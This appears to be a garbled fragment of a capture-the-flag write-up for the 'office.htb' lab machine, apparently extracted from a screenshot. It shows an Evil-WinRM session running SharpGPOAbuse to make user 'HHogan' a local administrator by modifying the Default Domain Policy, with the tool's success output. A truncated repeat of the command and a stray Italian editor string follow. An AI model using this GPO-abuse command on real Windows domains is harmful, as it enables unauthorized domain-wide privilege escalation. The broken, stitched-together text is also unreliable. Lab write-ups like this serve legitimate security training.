 *Evil-WinRM* PS C:\temp> ./SharpGPOAbuse.exe --AddLocalAdmin --UserAccount 'HHogan' --GPOName 'Default Domain Policy'
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\temp>
• Now you can use SharpGPOAbuse to add your user to the
./SharpGPOAbuse.exe --AddLocalAdmin --UserAccount 'HHogan' 
Policy'
Uniti) Suggerimenti editor: visualizzati